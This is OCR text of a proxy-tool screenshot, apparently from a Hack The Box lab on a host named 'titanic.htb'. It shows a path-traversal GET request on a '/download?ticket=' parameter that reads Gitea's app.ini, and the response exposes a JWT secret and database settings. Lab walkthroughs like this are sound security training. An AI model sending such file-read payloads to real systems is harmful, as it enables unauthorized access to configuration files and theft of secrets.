 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]
59 AVATAR_UPLOAD_PATH = /data/gitea/avatars
60 REPOSITORY_AVATAR_UPLOAD_PATH = /data/gitea/repo-avatars
61
62 [attachment]
63 PATH = /data/gitea/attachments
64
65 [log]
66 MODE = console
67 LEVEL = info
68 ROOT_PATH = /data/gitea/log
69
70 [security]
71 INSTALL_LOCK = true
72 SECRET_KEY =
73 REVERSE_PROXY_LIMIT = 1
Search
0 highlights